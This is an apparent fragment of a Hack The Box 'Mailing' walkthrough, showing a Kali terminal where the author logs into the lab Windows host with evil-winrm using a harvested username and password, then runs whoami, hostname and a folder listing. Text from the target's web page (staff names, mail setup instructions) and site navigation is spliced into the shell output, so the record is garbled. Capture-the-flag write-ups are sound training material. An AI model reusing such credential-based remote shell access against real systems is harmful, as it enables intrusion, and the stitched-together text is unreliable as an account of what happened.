 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec File Not Found
┌──(kali🔥kali)-[~/Downloads/HTB/Mailing]
└─$ evil-winrm -i mailing.htb -u 'maya' -p 'm4y4ngs4ri'
In case of any issues using our services, please contact us reporting
the issue
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Our Team
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maya\Documents> cd ..
*Evil-WinRM* PS C:\Users\maya> whoami
mailing\maya
*Evil-WinRM* PS C:\Users\maya> hostname
MAILING
*Evil-WinRM* PS C:\Users\maya> tree /f /a
Folder PATH listing
Volume serial number is 9502-BA18
C:.
+---3D Objects
+---Contacts
+---Desktop
|       Microsoft Edge.lnk
|       user.txt
|
+---Documents
|   |   mail.py
|   |   mail.vbs
|   |
|   \---WindowsPowerShell
|       \---Scripts
|           \---InstalledScriptInfos
+---Downloads
Ruy Alonso
IT Team
Maya Bendito
Support Team
Gregory Smith
Founder and CEO
Installation
In order to connect your computer to our mail service, please follow
the instructions below.
Download Instructions